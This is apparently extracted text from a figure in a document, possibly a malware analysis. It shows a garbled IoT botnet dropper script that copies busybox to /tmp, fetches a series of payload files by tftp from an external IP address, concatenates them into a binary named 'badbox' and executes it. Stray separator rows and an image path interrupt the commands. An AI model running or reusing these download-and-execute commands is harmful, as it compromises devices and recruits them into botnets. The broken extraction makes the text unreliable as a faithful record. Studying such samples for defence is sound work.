 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa -g 192.210.220.197 tftp -r fyfa1 -g 192.210.220.197 tftp -r fyfa2 -g 192.210.220.197 tftp -r fyfa3 -g 192.210.220.197 tftp -r fyfa4 -g 192.210.220.197 tftp -r fyfa5 -g 192.210.220.197 tftp -r fyfa6 -g 192.210.220.197 tftp -r fyfa7 -g 192.210.220.197 tftp -r fyfa8 -g 192.210.220.197 tftp -r fyfa9 -g 192.210.220.197 tftp -r fyfa10 -g 192.210.220.197
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox cat fyfa1 badbox cat fyfa2 badbox cat fyfa3 badbox cat fyfa4 badbox cat fyfa5 badbox cat fyfa6 badbox cat fyfa7 badbox cat fyfa8 badbox cat fyfa9 badbox cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox